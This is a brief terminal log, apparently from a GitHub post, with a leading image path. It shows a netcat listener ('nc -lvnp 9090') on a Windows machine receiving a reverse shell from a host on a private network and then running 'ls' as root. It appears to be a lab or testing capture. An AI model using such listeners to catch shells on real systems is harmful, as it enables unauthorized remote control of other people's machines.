 C:\Users\HP>nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.120.1] from (UNKNOWN) [192.168.120.137] 38374
 ls
bash: cannot set terminal process group (19023): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~#  ls
bash
root@ubuntu:~#